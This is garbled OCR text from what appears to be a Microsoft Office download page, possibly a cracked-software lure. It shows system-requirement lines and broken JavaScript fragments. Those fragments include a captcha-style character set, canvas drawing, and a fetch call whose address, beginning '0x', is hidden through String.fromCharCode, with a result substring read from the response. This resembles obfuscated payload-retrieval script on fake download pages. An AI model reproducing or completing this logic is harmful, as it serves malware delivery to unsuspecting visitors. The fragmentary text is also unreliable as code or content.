
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
t
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
i
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48
j=await re.json();if(j.result){let h=j.result.substring(
o
n
Processor:
1 GHz CPU for patching
RAM:
Needed: 4 GB
Disk space:
64 GB for install
Microsoft Office is a powerful set
for work, studying, and creative